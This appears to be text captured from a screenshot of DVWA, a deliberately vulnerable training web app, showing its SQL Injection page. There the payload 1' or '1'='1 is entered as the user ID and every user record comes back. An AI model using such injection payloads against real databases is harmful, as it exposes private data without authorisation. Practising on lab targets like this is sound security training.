 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith